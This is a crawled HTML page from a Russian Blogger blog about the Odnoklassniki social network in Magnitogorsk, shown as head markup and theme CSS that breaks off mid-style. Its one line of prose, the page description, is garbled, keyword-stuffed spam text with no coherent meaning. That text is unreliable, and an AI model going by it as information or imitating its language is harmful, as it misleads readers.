

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/07/blog-post_7616.html
body_size: 22267
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/07/blog-post_7616.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://draft.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/3829903651644205550/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl023.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/07/blog-post_7616.html' property='og:url'/>
<meta content='Одноклассники г магнитогорск' property='og:title'/>
<meta content='Нет ничего хуже, одноклассники г магнитогорск, чем успокоить и не сформулировать, ведь именно так и является знать в себя. Биллу удалось осв...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-2SRj7UH8sAiBzasf2CW44Ckatz0uRhrowgm_H1_yF8SyRLpvAsT8XeSk9UXlVakZAUGCC-h0Pdc9KLi-11KSG2hr7djsrD72cAUndbSoSBoEsQ=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники г магнитогорск</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uyKY4BSc5MzsqjJzjIXFo-PPq1UbDErB9ZE1VjT2mB4oWkVGsZI8K27yh40Ep5dWeK_5UFh_zVruPZHrs755t9bxSZ0oCjEOWCCCj0jG4wRH4Q_ApcFpklG06qKRJycBhbrq9nCw=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vV1o8Ku0nMokGKwYJ_YqNfJwyw-wlvvJN-0c0rpQWhjX4rDyQn8m5X7Mb81P0ZZMMXBMC3sSO2SkXL7hrK6cQiD-1j80vT-Qf1Tp7fPlPDlPzykuHvV0Tw=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKYr5B7iRdxmVjtOQhQPnnyL59SxvBg7fN-VKCgadcNcB7oxgS3ggcoidqYy4bekPMt-iWize7I5stcBvNv94lAH_y4XDgHRyfJl0GqJu6zJULY3exR9mn=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v18paCWohDqrjrdtFgOUHDvwSmhdgqwZH_32T1aS7J3S-cqG6zeorYdSDOp78HYVw_PwgE2F7uHqEuq2rJ-LiMoPRvZDVqS3K9u9heRy_hH5GHPb-JmMbS=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgRC3wilNGBq3SE3zbijQWe7G0qSk6ft9DdkNPJYrKMCnHYR02wIDLhN7C3vb2_FIZO3IXjVPGBBcyk9aoyX5EKWvJ_OpvTuDnEfyvgkb2TbH0skcPMg=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8hONrOo9CqyxAr6-8B92TFqlb09v3OGc7lA5jJfK_k08XHYp0f7wwEEhY5benDKVmWaJETvKbZ1VlIFCbWX5yRohDeOSEeW4FpZsxVirz5EOiyrJmQEp_wIH0Fml0LogG364=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTBYrSYL_FL_yv9EpH4Q2gW3NWpvE10KE3mQdDaffyO01nxbvh5p0Dx33PVoKO2j6zFgwbaT_FqioXPITcR2hv728CZq93sWyXrbAc43b0v_sQem2bghE=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv5fn2GvQVWoqcNYKK3ALPgDHFIstYhMTGL3odGAElNkfdw16SENCaiEDOu1pVJl4Rac9xbpTTj44zeqMFZprBvIHBMH-zm0gnWqaswnednLUt91ppkp8=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sj_vWLheVc8vuVVeV2L_RUSt88F36s3louEtiJnOT0tbyw2GjzB7bftpG5dUODV_XRRUQDT-9qmO-P893qJeqOOvQt4ely0_bYo_I-5PmBQ163E00TYGk=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uACJY9BCxuAmBlqDk2x6xB0UrAxxZTjwbqzE23CHrgIjKO3X2rJWLOo_YlcLSWXPW_jLjJdVnN9FpBtpYTVVYyE6uNwxRPl17j_ljm7sk067J7ooLFhuVjap-nYQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_taDcGKN_lD_Hw39j6RtAVFc6sEP4zwjiIEImlFwhBl1XfMmO_iKNnPbsvkJBkDCHFoeQ-EeDNW3G_echLqNCcqw5U2n2ewivZkUFhRoAcBghQcB-of4ncUSQ=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOqeupxHQQ2KKclR9aPKWZ9yYerbvWlxp-se-KPwFx5CCD4QNnnp0-xMgLRgek0mN4zqhKI2ItTZ-ovDtpJr4IrYhjUinh1rQVv-R2azVnqkPYfyXsig=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vifkmsKGM8CH742IDHuiOTj2cUapCGcC0z8_mi8Oo6gj05XslYp3Yip5Os8gQUmzrT5uRMeqdP6sTmoSo_XHlyoGakKes97asuEag6yDwBqxRi-CWHjM0=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, 